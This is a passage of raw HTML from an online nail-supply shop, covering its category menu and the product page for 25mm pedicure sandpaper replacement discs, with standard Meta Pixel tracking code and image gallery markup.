<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>				 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
fbq('track', 'AddToCart');
fbq('track', 'InitiateCheckout')
fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="breadcrumb-link breadcrumb-link-last">Pedicure Filing Tools</a><span class="breadcrumb-last"> Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/professional-cuticle-scissors-bhs-33/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/professional-cuticle-scissors-bhs-33/" class="product-thumb">
									<img width="1200" height="1200" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-33-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Professional-Cuticle-Scissors-BHS-33-Brunson-1" decoding="async" fetchpriority="high" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-33-Brunson-1.webp 1200w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-33-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-33-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-33-Brunson-1-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-33-Brunson-1-768x768.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/professional-cuticle-scissors-bhs-33/" class="product-title">
									Brunson  Professional Cuticle Scissors –15mm Curved Stainless Steel Blades BHS-33								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="30292"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>38.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/professional-cuticle-scissors-bhs-31/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/professional-cuticle-scissors-bhs-31/" class="product-thumb">
									<img width="1200" height="1200" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-31-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Professional-Cuticle-Scissors-BHS-31-Brunson-1" decoding="async" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-31-Brunson-1.webp 1200w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-31-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-31-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-31-Brunson-1-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Professional-Cuticle-Scissors-BHS-31-Brunson-1-768x768.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/professional-cuticle-scissors-bhs-31/" class="product-title">
									Brunson  Professional Cuticle Scissors –20mm Curved Stainless Steel Blades  BHS-31								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="30300"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>38.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-30293" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product-with-attachments product type-product post-30293 status-publish first instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp"><img width="1200" height="1200" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp 1200w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1-768x768.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp"><img width="2560" height="2560" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4.webp 2560w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-4-2048x2048.webp 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9.webp"><img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9.webp" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9.webp 1500w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-9-768x768.webp 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8.webp"><img width="800" height="800" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8.webp 800w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-8-768x768.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7.webp"><img width="2083" height="2083" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7" title="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7.webp" data-large_image_width="2083" data-large_image_height="2083" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7.webp 2083w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-7-2048x2048.webp 2048w" sizes="auto, (max-width: 2083px) 100vw, 2083px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6.webp" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6.webp"><img width="1600" height="1600" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6.webp" class="attachment-woocommerce_single size-woocommerce_single" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5" title="[base64]" data-caption="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-5" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6.webp" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6.webp" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6.webp 1600w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCM-Brunson-6-768x768.webp 768w, 